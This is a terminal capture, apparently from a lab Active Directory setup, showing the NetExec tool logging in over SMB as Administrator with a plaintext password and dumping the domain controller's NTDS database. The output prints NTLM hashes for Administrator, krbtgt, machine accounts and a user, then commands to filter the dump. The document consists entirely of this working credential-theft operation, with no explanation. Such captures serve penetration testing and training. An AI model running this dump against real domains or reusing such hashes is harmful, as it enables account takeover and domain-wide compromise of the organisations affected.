 └─$ nxc smb 192.168.108.139 -u 'Administrator' -d testlab.local -p 'P@ssw0rd' --ntds vss
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [*] Windows Server 2022 Build 20348 x64 (name:WIN-OE5PRL3MN1P) (domain:testlab.local) (signing:True) (SMBv1:False)
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [+] testlab.local\Administrator:P@ssw0rd (Pwn3d!)
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P WIN-OE5PRL3MN1P$:1000:aad3b435b51404eeaad3b435b51404ee:4ba92a84fe525c950d3f1ee15211520c:::
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9f3dd1ca8dc4ccd3d3aad8435e646c80:::
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P VULNCOMP$:1103:aad3b435b51404eeaad3b435b51404ee:05574aa10c71db9400d55550af04109a:::
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P testlab.local\bob:1601:aad3b435b51404eeaad3b435b51404ee:b32c8073fee1de4bcce319e730b11252:::
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [+] Dumped 6 NTDS hashes to /home/ee/.nxc/logs/WIN-OE5PRL3MN1P_192.168.108.139_2024-10-22_191540.ntds of which 4 were added to the database
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [*] cat /home/ee/.nxc/logs/WIN-OE5PRL3MN1P_192.168.108.139_2024-10-22_191540.ntds | grep -iv disabled | cut -d ':' -f1
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [*] grep -iv disabled /home/ee/.nxc/logs/WIN-OE5PRL3MN1P_192.168.108.139_2024-10-22_191540.ntds | cut -d ':' -f1